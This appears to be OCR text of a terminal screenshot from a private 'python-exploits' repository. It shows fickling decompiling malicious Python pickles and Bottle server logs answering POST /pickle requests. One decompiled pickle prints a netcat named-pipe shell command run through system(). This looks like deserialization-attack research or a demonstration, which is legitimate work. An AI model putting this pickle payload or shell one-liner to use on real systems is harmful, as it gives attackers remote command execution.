 1 / 1
Tilix: tadek@blade (192.168.0.177) - byobu
1: tadek@blade (192.168.0.177) - byobu
_var1 = loads(_var0)
_var2 = globals()
_var3 = FunctionType(_var1, _var2, '')
_var4 = _var3()
result = _var4
(python-exploits) tadek@blade:~/dev/git/private/python-exploits/servers$
fickling nc_pickle
from posix import system
_var0 = system('rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 |
 nc -l 127.0.0.1 1234 > /tmp/f')
result = _var0
(python-exploits) tadek@blade:~/dev/git/private/python-exploits/servers$
fickling -c "print('a')" > new
(python-exploits) tadek@blade:~/dev/git/private/python-exploits/servers$
ll
total 40
drwxrwxr-x 2 tadek tadek 4096 lip 19 16:22 ./
drwxrwxr-x 8 tadek tadek 4096 lip 18 22:58 ../
-rw-rw-r-- 1 tadek tadek  350 lip 13 20:29 bad_server.py
-rw-rw-r-- 1 tadek tadek  248 lip 13 20:29 external_entity_server.py
-rw-rw-r-- 1 tadek tadek  920 lip 13 20:29 good_server.py
-rw-rw-r-- 1 tadek tadek    0 lip 13 20:29 __init__.py
-rw-rw-r-- 1 tadek tadek 1264 lip 13 20:29 make_request.py
-rw-rw-r-- 1 tadek tadek  125 lip 19 15:30 nc_pickle
-rw-rw-r-- 1 tadek tadek   34 lip 19 16:22 new
-rw-rw-r-- 1 tadek tadek   22 lip 19 16:21 rec_pickle
-rw-rw-r-- 1 tadek tadek 1750 lip 19 15:30 send_email_pickle
(python-exploits) tadek@blade:~/dev/git/private/python-exploits/servers$
fickling new
d_server.py
Bottle v0.12.19 server s
 WSGIRefServer())...
Listening on http://localhost:8080/
Hit Ctrl-C to quit.
127.0.0.1 - - [19/Jul/2021 16:19:11] "POS
T /pickle HTTP/1.1" 200 0
^C(python-exploits) tadek@blade:~/dev/git
/private/python-exploits/serverspython go
od_server.py
Bottle v0.12.19 server starting up (using
 WSGIRefServer())...
Listening on http://localhost:8080/
Hit Ctrl-C to quit.
pickle digest 0b2afdeac933aebaa2fdbc93f4a
5439e is not the same as last digest None
127.0.0.1 - - [19/Jul/2021 16:20:20] "POS
T /pickle HTTP/1.1" 200 0
127.0.0.1 - - [19/Jul/2021 16:21:16] "GET
 /pickle HTTP/1.1" 200 32
file ok. Start processing
127.0.0.1 - - [19/Jul/2021 16:21:26] "POS
T /pickle HTTP/1.1" 200 0